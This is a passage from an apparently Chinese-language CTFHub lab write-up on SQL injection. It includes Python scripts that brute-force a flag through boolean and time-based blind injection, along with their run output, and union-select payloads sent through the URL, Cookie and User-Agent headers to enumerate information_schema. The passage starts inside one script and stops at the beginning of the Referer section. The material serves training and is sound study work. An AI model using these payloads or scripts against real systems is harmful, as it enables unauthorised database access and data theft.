+ high) // 2 payload = f"1 AND ascii(substr((select flag from flag),{position},1))>={mid}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high if final_ascii >= 32: payload = f"1 AND ascii(substr((select flag from flag),{position},1))={final_ascii}" test_url = url + payload try: response = requests.get(test_url, timeout=10) if "query_success" in response.text: char = chr(final_ascii) flag += char print(f"第{position}位是: {char}") print(f"当前flag: {flag}") if char == '}': print("爆破完成!") print(f"最终flag: {flag}") break else: print(f"第{position}位字符验证失败") break except: print("验证请求失败") break time.sleep(0.3) print(f"\n程序执行完毕!") print(f"最终结果: {flag}")
官方WP:
如果你在做ctfhub的技能树该题目时看到wp文章跟我的文章非常相似,不用怀疑,就是我写的,不过官方wp是后面写的,然后提交的时候因为是只有一部分,所以进行了一些补充和调整,实际文章就像这篇,非常长,有些东西前面讲了,后面就没讲,但是官方wp不一样,一次只能写一个板块,所以就写的更细致了些。然后用户名叫小白药减肥是因为我最近在减肥嘛,至于药字,是为了防止重名。本题布尔盲注WP已提交至官方WP,感兴趣的可以看看
时间盲注
题目:
时间盲注
考点:
- 时间盲注又称延迟注入,适用于页面不会返回错误信息也不会返回正常的信息,这时通过正常的注入语句可能无法看到执行结果,所以就用到了基于时间的盲注,主要特征是利用sleep函数,制造时间延迟,由回显时间来判断条件是否满足
- 利用sleep()或benchmark()等函数让mysql执行时间变长经常与if(expr1,expr2,expr3)语句结合使用,通过页面的响应时间来判断条件是否正确。if(expr1,expr2,expr3)含义是如果expr1是True,则返回expr2,否则返回expr3
解题思路:
因为是基于时间的盲注,比布尔盲注更耗时间,所以我们先写好代码,然后再开启环境获取flag,因为我们知道前面所有的题目都是 sqli 数据库,flag 表 ,flag 列,所以我们直接爆破这个里面的 flag 即可,当然也可以尝试手动验证一边是否存在这个数据库,是否存在这个表,是否存在这个列:
-- 判断当前数控名是否为 sqli ?id=1 and if(database()='sqli',sleep(5),1) -- 判断当前数据库是否存在 flag 表 -- count(子查询)>0 判断查询记录的条数,如果大于0就说明查询到结果了 -- EXISTS(子查询) 返回布尔值,判断子查询是否返回结果 ?id=1 and if(exists(select * from information_schema.tables where table_schema=database() and table_name='flag'),sleep(5),1) -- 判断flag表是否存在 flag 列 ?id=1 and if(exists(select * from information_schema.columns where table_name='flag' and column_name='flag'),sleep(5),1)用以上三个 payload 手工注入,如果能够正常延迟五秒返回页面,那就说明判断正确,直接使用脚本进行 flag 爆破即可:
# 完整代码,直接爆破 flag 表中的 flag 列里面的值,简单修改前面的布尔盲注的判断逻辑即可 import requests import time url = "http://challenge-28173807a877287f.sandbox.ctfhub.com:10800/?id=" flag_start = "ctfhub{" flag_end = "}" print("开始爆破flag...") print("开始获取flag长度...") flag_length = 0 for i in range(7, 50): payload = f"1 AND if(length((select flag from flag))={i},sleep(5),1)" test_url = url + payload start_time = time.time() try: response = requests.get(test_url, timeout=10) response_time = time.time() - start_time if response_time >= 4: flag_length = i print(f"找到flag长度: {i}") break except: continue time.sleep(0.2) print(f"flag总长度: {flag_length}") flag = flag_start print(f"开始爆破,目前flag为{flag}") for position in range(8, flag_length + 1): print(f"猜解第{position}位字符...") low, high = 32, 126 while low <= high: mid = (low + high) // 2 payload = f"1 AND if(ascii(substr((select flag from flag),{position},1))>={mid},sleep(5),1)" test_url = url + payload start_time = time.time() try: response = requests.get(test_url, timeout=10) response_time = time.time() - start_time if response_time >= 4: low = mid + 1 else: high = mid - 1 except: print("请求失败,重试...") time.sleep(1) continue time.sleep(0.1) final_ascii = high if final_ascii >= 32: payload = f"1 AND if(ascii(substr((select flag from flag),{position},1))={final_ascii},sleep(5),1)" test_url = url + payload start_time = time.time() try: response = requests.get(test_url, timeout=10) response_time = time.time() - start_time if response_time >= 4: char = chr(final_ascii) flag += char print(f"第{position}位是: {char}") print(f"当前flag: {flag}") if char == '}': print("爆破完成!") print(f"最终flag: {flag}") break else: print(f"第{position}位字符验证失败") break except: print("验证请求失败") break time.sleep(0.3) print(f"\n程序执行完毕!") print(f"最终结果: {flag}")这里直接复制前面的布尔盲注的代码进行修改,只需要修改判断逻辑为请求时间 > 4,然后修改 payload 为 if(条件,sleep(5),1) 即可
接下来打开环境,手工测试判断是否跟前面一样,然后用脚本爆破 flag

可以看到输入语句后页面显示正在加载,说明的确跟我们前面想的一样,那么直接使用脚本进行爆破
Flag爆破执行结果:
因为是基于时间的盲注,比布尔盲注直接返回请求成功和请求失败要慢很多,所以需要等待一会,我这边10分钟了才到第24位字符,如果使用手工,可能要更久,所以大多时候碰上盲注都是推荐大家直接使用sqlmap或者脚本
开始爆破flag...
开始获取flag长度...
找到flag长度: 32
flag总长度: 32
开始爆破,目前flag为ctfhub{
猜解第8位字符...
第8位是: 6
当前flag: ctfhub{6
猜解第9位字符...
第9位是: b
当前flag: ctfhub{6b
猜解第10位字符...
第10位是: 0
当前flag: ctfhub{6b0
猜解第11位字符...
第11位是: 6
当前flag: ctfhub{6b06
猜解第12位字符...
第12位是: 9
当前flag: ctfhub{6b069
猜解第13位字符...
第13位是: e
当前flag: ctfhub{6b069e
猜解第14位字符...
第14位是: 5
当前flag: ctfhub{6b069e5
猜解第15位字符...
第15位是: 2
当前flag: ctfhub{6b069e52
猜解第16位字符...
第16位是: 5
当前flag: ctfhub{6b069e525
猜解第17位字符...
第17位是: f
当前flag: ctfhub{6b069e525f
猜解第18位字符...
第18位是: 9
当前flag: ctfhub{6b069e525f9
猜解第19位字符...
第19位是: 4
当前flag: ctfhub{6b069e525f94
猜解第20位字符...
第20位是: a
当前flag: ctfhub{6b069e525f94a
猜解第21位字符...
第21位是: 5
当前flag: ctfhub{6b069e525f94a5
猜解第22位字符...
第22位是: e
当前flag: ctfhub{6b069e525f94a5e
猜解第23位字符...
第23位是: f
当前flag: ctfhub{6b069e525f94a5ef
猜解第24位字符...
第24位是: 8
当前flag: ctfhub{6b069e525f94a5ef8
猜解第25位字符...
第25位是: 4
当前flag: ctfhub{6b069e525f94a5ef84
猜解第26位字符...
第26位是: 9
当前flag: ctfhub{6b069e525f94a5ef849
猜解第27位字符...
第27位是: 5
当前flag: ctfhub{6b069e525f94a5ef8495
猜解第28位字符...
第28位是: f
当前flag: ctfhub{6b069e525f94a5ef8495f
猜解第29位字符...
第29位是: b
当前flag: ctfhub{6b069e525f94a5ef8495fb
猜解第30位字符...
第30位是: 4
当前flag: ctfhub{6b069e525f94a5ef8495fb4
猜解第31位字符...
第31位是: d
当前flag: ctfhub{6b069e525f94a5ef8495fb4d
猜解第32位字符...
第32位是: }
当前flag: ctfhub{6b069e525f94a5ef8495fb4d}
爆破完成!
最终flag: ctfhub{6b069e525f94a5ef8495fb4d}
程序执行完毕!
最终结果: ctfhub{6b069e525f94a5ef8495fb4d}
注:基于时间的盲注,请求的时间最好设置的要比 sleep() 里面的时间长,这样可以判断是连接失败或者其他问题导致的请求超时还是延迟了,如果设置的短了会误报,既然都时间盲注了,那么正确率肯定是>时间消耗,反正都是工具再跑,人可以去休息,那还不如最大程度保证正确率
MySQL结构
题目:
MySQL结构
考点:
- 理解数据库的结构
- 了解基本的注入语句
解题思路:
这一题其实就是正常的SQL注入漏洞,判断注入点,然后获取信息即可,打开环境

这里让我们输入1,我们按照提示输入1看看

这里正常的返回了数据和SQL语句,那我们试着用恒假条件来看看能不能影响数据库
?id=1 and 1=2

可以看到这里数据并没有输出,说明用户的输入影响到了数据库,所以这里存在注入点 ,接下来我们需要判断字段,这里是 order by 来判断
?id=1 order by 1-- ?id=1 order by 2-- ?id=1 order by 3--



这里输入第三条语句时页面没有返回内容,说明字段数为2,然后我们用 union 联合查询来获取数据库信息
?id=-1 union select 1,database()--

这里可以看到返回了数据库名(sqli),接下来我们查询所有数据库的名称
?id=-1 UNION SELECT 1,group_concat(schema_name) FROM information_schema.schemata

那么数据肯定还是在sqli数据库里面,我们查询该数据库的表
?id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--

发现这回的表名为 ldrojymovp ,那我们查这个表的列
?id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ldrojymovp'--

发现一个新的列名,我们查询这个列
?id=-1 union select 1,yaljgjmtyx from ldrojymovp--

成功拿到flag,这题主要是为了方便大家了解数据结构,里面的表名和列名只是换了个名字而已
Cookie注入
题目:
cookie注入
考点:
- 什么是cookie注入:Cookie注入攻击是一种特殊形式的SQL注入攻击,攻击者通过篡改HTTP请求中的Cookie数据,将恶意SQL代码注入到服务器端执行,从而绕过安全检查、获取敏感信息或执行恶意操作的攻击
- cookie类型:SQL注入类Cookie注入,权限控制类Cookie注入,认证绕过类Cookie注入
解题思路:
这个类型的题目我也是第一次做,所以我也不是很懂,虽然我前面有写过一篇SQL注入的文章,其中包括cookie注入,但是那个只是简单的讲了一下,然后现在一边学习一边刷题
学习cookie注入之前,需要了解什么是cookie:Cookie,通常翻译为曲奇或小甜饼,在网络技术中指的是一些存储在用户本地终端(如个人电脑)上的数据。这些数据通常是由访问的网站创建并发送给用户浏览器的,浏览器会将这些数据保存在本地,以便在后续的访问中能够自动发送给服务器。Cookie的主要作用是帮助网站记住用户的信息,如登录状态、个性化设置等,从而在用户再次访问网站时能够提供更加个性化的服务
因为 http 协议是无状态的,所以当你登录了这个网站,访问对应页面,服务器无法判断是不是你,这个时候就用到cookie了,比如你登录,然后浏览器给了你一个cookie,然后你拿着这个访问其他任意界面,服务器都能判断出是你这个用户在查看,从而返回对应的数据,这里cookie需要进行判断,所以服务器会从数据库查询这个cookie,来判断你是哪个用户,那么如果服务器没有过滤用户的cookie或者直接进行SQL语句的拼接,那么很有可能执行额外的SQL语句
理解了cookie注入后,就是一些手法问题,这里先开启环境:

访问后网页提示我们输入点变了,让我们找找cookie,大家可以使用F12或者其他,这里为了方便,我直接使用Burpsuite 了,开启抓包后我们先正常访问页面,然后看历史请求,发现其中三个数据包带有cookie字段,值为:
Cookie: id=1; hint=id%E8%BE%93%E5%85%A51%E8%AF%95%E8%AF%95%EF%BC%9F这里后面的内容明显是URL编码,找个在线网站解码一下看看,解码后的内容为: hint=id输入1试试?
说明注入点的确在这,那么我们正常测试一些SQL语句,看看这个注入点能否实现注入,刷新页面,Burpsuite 成功拦截到新的数据包,我们修改其中的cookie字段为 id=1:
Cookie: id=1

放行数据包看看,发现页面有变化,输出了执行的 SQL 语句,并成功查到了 id 为 1 的信息,我们使用恒假条件试试:
Cookie: id=1 and 1=2

发现页面的确没有返回查询到的信息了,SQL语句也成了我们输入的样子,那么判断出注入点存在,接下来就是正常流程获取数据,获取 flag ,这里为了方便我们刷新后将数据包发送到 Repeater 模块,因为每次抓包都去刷新页面会很浪费时间,直接发送到这个模块,修改语句进行SQL注入即可
然后还是先判断字段数,使用如下 payload :
Cookie: id=1 order by 1-- Cookie: id=1 order by 2-- Cookie: id=1 order by 3--



当执行第三条 payload 时页面没有返回数据,说明字段数为 2 ,既然判断出字段数了,那么就使用联合查询来获取当前数据库名和所有数据库名:
-- 这里为了方便,我直接一次性将两个都展示了 Cookie: id=-1 union select database(),group_concat(schema_name) from information_schema.schemata

没有看见其他的可以数据库,所以 flag 还是可能在 sqli 数据库下,我们直接查询 sqli 的表:
Cookie: id=-1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database()--

发现这里除了 news 表外还有一个可疑的表格 ghjruljlxa ,那么我们尝试获取这个表的列看看
Cookie: id=-1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='ghjruljlxa'--

到这基本上就看出 flag 在这个里面,构造 payload 获取 flag 的值就好了
Cookie: id=-1 union select 1,ucwxlrmmve from ghjruljlxa--

这题主要是给大家提供一个新的注入思路,让大家不一直局限于查询或登录页面,其整体注入逻辑跟前面的整数型注入是一样的
UA注入
题目:
UA注入
考点:
- 什么是 UA :UA 全称 User-Agent ,是 http 请求头中的一个重要字段,用于标识客户端信息,比如你是手机,就有手机的UA头,你是电脑就有电脑的UA头,方便服务器区分客户端。比如同一个网站你手机打开和电脑打开因为屏幕大小的原因,肯定会显示不完全,这个时候通过UA头判断出你是手机用户后给你返回一个适应手机屏幕大小的页面信息就能够很好的展示页面
- 什么是 UA 注入:UA 注入是指攻击者通过构造恶意的 User-Agent 字符串,向 Web 应用程序传递恶意数据,从而触发漏洞的攻击方式
解题思路:
因为我们了解过 http 的请求数据包,所以直到 UA 在哪里,而且结合上面一题可以看出,本质上差不多,所以直接开启环境:

正常访问后发现页面直接输出了 SQL 语句,是将我们的 UA 头直接与 SQL 语句进行拼接,所以我们直接修改我们的 UA 头就可以了,这里还是开启 Burpsuite 进行抓包,然后发送到 Repeater 模块进行测试

先输入 1 试试,发现页面直接返回了 id 为 1 的数据,那么其他的流程就跟前面一样了,直接展示payload:
-- 在直接查看答案前最好看看能不能自己敲出来,不会多敲几遍就记住了 -- 猜测字段数 User-Agent: 1 order by 1-- User-Agent: 1 order by 2-- User-Agent: 1 order by 3-- -- 判断出字段数为2,接下来获取数据库名和所有数据库名 User-Agent: -1 union select database(),group_concat(schema_name) from information_schema.schemata



判断列名和表名:
-- 判断表名 bvuscvwrwr User-Agent: -1 union select 1,(table_name) from information_schema.tables where table_schema=database()-- -- 判断列名 xvimgmtiva User-Agent: -1 union select 1,(column_name) from information_schema.columns where table_schema=database() and table_name='bvuscvwrwr'--
接下来直接获取 flag :

User-Agent: -1 union select 1,xvimgmtiva from bvuscvwrwr--
Refer注入
题目:
Refer注入
考点:
- 什么是 Refer :Refer是HTTP请求头中的一个重要字段,用来标识当前请求是从哪个页面链接过来的,比如你看 b 站视频,然后点击到淘宝的广告,这个时候你的客户端就会告诉服务器你是从 b 站 xxx 视频跳转过来的,这就有很多作用,比如计算广告收益,因为有些广告是点击计费。又或者其他的作用,都会用到 Refer
- 什么是 Refer 注入:Referer注入是指攻击者通过构造恶意的Referer头值,向Web应用程序传递恶意数据,从而触发漏洞的攻击方式
解题思路:
跟前面的 Cookie 注入和 UA 注入的手法一样,只是注入点不同,判断出注入点后构造 payload 获取 flag 即可
先打开环境:

